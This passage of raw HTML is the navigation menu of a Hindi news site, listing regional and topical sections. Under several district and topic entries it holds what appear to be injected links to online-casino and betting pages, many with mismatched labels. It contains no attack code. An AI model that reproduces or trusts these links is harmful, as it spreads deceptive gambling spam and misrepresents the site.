						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-mobile-alt" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M272 0H48C21.5 0 0 21.5 0 48v416c0 26.5 21.5 48 48 48h224c26.5 0 48-21.5 48-48V48c0-26.5-21.5-48-48-48zM160 480c-17.7 0-32-14.3-32-32s14.3-32 32-32 32 14.3 32 32-14.3 32-32 32zm112-108c0 6.6-5.4 12-12 12H60c-6.6 0-12-5.4-12-12V60c0-6.6 5.4-12 12-12h200c6.6 0 12 5.4 12 12v312z"></path></svg>			</span>
									<span class="elementor-button-text">Get App</span>
					</span>
					</a>
								</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-55b7478a elementor-hidden-tablet elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="55b7478a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;mobile&quot;],&quot;sticky_offset_mobile&quot;:0,&quot;sticky_effects_offset_mobile&quot;:0,&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-4257fd4a" data-id="4257fd4a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7ec46e99 elementor-nav-menu--dropdown-none mickmenu elementor-widget elementor-widget-nav-menu" data-id="7ec46e99" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7ec46e99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17243"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%af%e0%a5%8b%e0%a4%a7%e0%a5%8d%e0%a4%af%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%be%e0%a4%a3-%e0%a4%aa%e0%a5%8d%e0%a4%b0%e0%a4%a4/" class="elementor-sub-item">ayodhya mandir pran pratistha</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15734"><a href="https://sanjeevnitoday.com/category/bahai-faith/" class="elementor-sub-item">बहाई धर्म</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16286"><a href="https://sanjeevnitoday.com/category/astrology/" class="elementor-sub-item">ज्योतिष</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14654"><a href="https://sanjeevnitoday.com/category/business/" class="elementor-item">बिज़नेस</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16288"><a href="https://sanjeevnitoday.com/category/automobile/" class="elementor-sub-item">ऑटोमोबाइल</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14651"><a href="https://sanjeevnitoday.com/category/e-paper/" class="elementor-item">ई-पेपर</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16110"><a href="https://sanjeevnitoday.com/category/others/" class="elementor-item">अन्य</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16109"><a href="https://sanjeevnitoday.com/category/tech/" class="elementor-sub-item">टेक</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48387"><a href="https://kidstravel2.com" class="elementor-sub-item">пин ап казино</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16095"><a href="https://sanjeevnitoday.com/category/interesting-news/" class="elementor-sub-item">रोचक खबर</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48388"><a href="https://trickstarradio.com/" class="elementor-sub-item">plinko si vince veramente</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14649"><a href="https://sanjeevnitoday.com/category/lifestyle/" class="elementor-sub-item">लाइफस्टाइल</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48389"><a href="https://zoo-info.nl/" class="elementor-sub-item">https://zoo-info.nl/</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14581"><a href="https://sanjeevnitoday.com/category/education/" class="elementor-sub-item">शिक्षा</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50870"><a href="https://bourlandcivilwar.com/" class="elementor-sub-item">7 slots</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14652"><a href="https://sanjeevnitoday.com/category/crime/" class="elementor-sub-item">क्राइम</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50871"><a href="https://delo.kg/" class="elementor-sub-item">мостбет</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14580"><a href="https://sanjeevnitoday.com/category/politics/" class="elementor-sub-item">राजनीति</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50872"><a href="https://kerch.com.ua/" class="elementor-sub-item">париматч</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14577"><a href="https://sanjeevnitoday.com/category/today-in-focus/" class="elementor-sub-item">आज फोकस में</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-50873"><a href="https://stmonicachs.org/" class="elementor-sub-item">baji</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16256"><a href="https://sanjeevnitoday.com/category/editorial/" class="elementor-sub-item">संपादकीय</a></li>
</ul>
</li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-7ec46e99" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14648"><a href="https://sanjeevnitoday.com/" class="elementor-item" tabindex="-1">होम</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14583"><a href="https://sanjeevnitoday.com/category/national/" class="elementor-item" tabindex="-1">राष्ट्रीय</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19478"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बिहार</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15763"><a href="https://sanjeevnitoday.com/category/uttar-pradesh/" class="elementor-sub-item" tabindex="-1">उत्तर प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15733"><a href="https://sanjeevnitoday.com/category/madhya-pradesh/" class="elementor-sub-item" tabindex="-1">मध्य प्रदेश</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20245"><a href="https://sanjeevnitoday.com/category/%e0%a4%aa%e0%a4%b6%e0%a5%8d%e0%a4%9a%e0%a4%bf%e0%a4%ae-%e0%a4%ac%e0%a4%82%e0%a4%97%e0%a4%be%e0%a4%b2/" class="elementor-sub-item" tabindex="-1">पश्चिम बंगाल</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15732"><a href="https://sanjeevnitoday.com/category/rajasthan/" class="elementor-sub-item" tabindex="-1">राजस्थान</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16987"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55137"><a href="https://sanjeevnitoday.com/pages/casino-b7-in-nederland-beoordeeld/" class="elementor-sub-item" tabindex="-1">anafylaxis.nl</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55138"><a href="https://sanjeevnitoday.com/pages/1win-casino-india-security-license/" class="elementor-sub-item" tabindex="-1">dharanisugars.in</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55139"><a href="https://sanjeevnitoday.com/pages/1xbet-%D9%85%D8%B5%D8%B1-%D8%A7%D9%84%D8%B1%D9%87%D8%A7%D9%86%D8%A7%D8%AA-%D8%A7%D9%84%D8%AD%D9%8A%D8%A9-%D9%88%D8%A3%D9%84%D8%B9%D8%A7%D8%A8-%D8%A7%D9%84%D9%83%D8%A7%D8%B2%D9%8A%D9%86%D9%88-%D8%A7%D9%84%D9%85%D8%A8%D8%A7%D8%B4%D8%B1%D8%A9/" class="elementor-sub-item" tabindex="-1">fibrproject.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55140"><a href="https://sanjeevnitoday.com/pages/mostbet-azrbaycanda-thlksizlik-v-lisenziya/" class="elementor-sub-item" tabindex="-1">gloriaperezsalmeron.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55141"><a href="https://sanjeevnitoday.com/pages/podderzhka-igrokov-v-pinco/" class="elementor-sub-item" tabindex="-1">hutor-museum.ru</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17051"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a5%80%e0%a4%95%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">सीकर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-55142"><a href="https://sanjeevnitoday.com/pages/igry-v-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">investvostok.ru</a>
			<ul class="sub-menu elementor-nav-menu--dropdown">
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55143"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazinoda-dstk/" class="elementor-sub-item" tabindex="-1">nayora.org</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55144"><a href="https://sanjeevnitoday.com/pages/1win-stavki-na-sport-i-kazino-onlayn/" class="elementor-sub-item" tabindex="-1">profobr27.ru</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55145"><a href="https://sanjeevnitoday.com/pages/mostbet-onlayn-kazino-v-kazahstane-sloty-i-igry/" class="elementor-sub-item" tabindex="-1">soc-forum.kz</a></li>
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55146"><a href="https://sanjeevnitoday.com/pages/oficialnyy-sayt-gama-casino-online/" class="elementor-sub-item" tabindex="-1">xn&#8212;-7sbabaaecv4babf2atrj9bfnlk8grk.xn--p1ai</a></li>
			</ul>
</li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17047"><a href="https://sanjeevnitoday.com/category/%e0%a4%89%e0%a4%a6%e0%a4%af%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">उदयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55147"><a href="https://lubysinc.com/" class="elementor-sub-item" tabindex="-1">pin up</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16843"><a href="https://sanjeevnitoday.com/category/%e0%a4%a6%e0%a5%8c%e0%a4%b8%e0%a4%be/" class="elementor-sub-item" tabindex="-1">दौसा</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16808"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%82%e0%a4%a6%e0%a5%80%e0%a4%95%e0%a5%81%e0%a4%88/" class="elementor-sub-item" tabindex="-1">बांदीकुई</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16840"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a4%be%e0%a4%a1%e0%a4%bc%e0%a4%ae%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बाड़मेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55148"><a href="https://nyceac.org/" class="elementor-sub-item" tabindex="-1">mostbet</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17049"><a href="https://sanjeevnitoday.com/category/%e0%a4%ad%e0%a4%b0%e0%a4%a4%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">भरतपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55149"><a href="https://becks-supporters.de/" class="elementor-sub-item" tabindex="-1">plinko</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17044"><a href="https://sanjeevnitoday.com/category/%e0%a4%ac%e0%a5%80%e0%a4%95%e0%a4%be%e0%a4%a8%e0%a5%87%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">बीकानेर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55150"><a href="https://afdanalyse.ru/" class="elementor-sub-item" tabindex="-1">покердом</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-17050"><a href="https://sanjeevnitoday.com/category/%e0%a4%b8%e0%a4%bf%e0%a4%b0%e0%a5%8b%e0%a4%b9%e0%a5%80/" class="elementor-sub-item" tabindex="-1">सिरोही</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55151"><a href="https://wildchildfreeschool.org/" class="elementor-sub-item" tabindex="-1">razor shark</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16776"><a href="https://sanjeevnitoday.com/category/%e0%a4%85%e0%a4%b2%e0%a4%b5%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">अलवर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17048"><a href="https://sanjeevnitoday.com/category/%e0%a4%95%e0%a5%8b%e0%a4%9f%e0%a4%be/" class="elementor-sub-item" tabindex="-1">कोटा</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18314"><a href="https://sanjeevnitoday.com/category/%e0%a4%9c%e0%a5%8b%e0%a4%a7%e0%a4%aa%e0%a5%81%e0%a4%b0/" class="elementor-sub-item" tabindex="-1">जोधपुर</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-15890"><a href="https://sanjeevnitoday.com/category/jaipur/" class="elementor-sub-item" tabindex="-1">जयपुर</a>
		<ul class="sub-menu elementor-nav-menu--dropdown">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16775"><a href="https://sanjeevnitoday.com/category/%e0%a4%9f%e0%a5%8b%e0%a4%a1%e0%a4%be%e0%a4%ad%e0%a5%80%e0%a4%ae/" class="elementor-sub-item" tabindex="-1">टोडाभीम</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15748"><a href="https://sanjeevnitoday.com/category/delhi/" class="elementor-sub-item" tabindex="-1">दिल्ली</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14582"><a href="https://sanjeevnitoday.com/category/international/" class="elementor-item" tabindex="-1">अंतर्राष्ट्रीय</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14578"><a href="https://sanjeevnitoday.com/category/game/" class="elementor-item" tabindex="-1">खेल</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14650"><a href="https://sanjeevnitoday.com/category/health/" class="elementor-item" tabindex="-1">स्वास्थ्य</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14579"><a href="https://sanjeevnitoday.com/category/entertainment/" class="elementor-item" tabindex="-1">मनोरंजन</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16121"><a href="https://sanjeevnitoday.com/category/bollywood/" class="elementor-sub-item" tabindex="-1">बॉलीवुड</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14653"><a href="https://sanjeevnitoday.com/category/religion/" class="elementor-item" tabindex="-1">धर्म</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
